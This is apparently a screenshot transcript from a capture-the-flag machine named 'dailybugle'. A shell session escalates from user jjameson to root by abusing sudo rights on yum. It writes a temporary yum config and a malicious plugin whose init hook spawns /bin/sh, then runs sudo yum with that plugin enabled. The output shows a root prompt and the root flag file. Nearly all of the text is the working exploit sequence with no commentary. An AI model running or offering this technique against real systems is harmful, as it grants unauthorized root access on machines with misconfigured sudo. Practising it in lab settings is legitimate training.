 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# ls /root
anaconda-ks.cfg  root.txt
sh-4.2#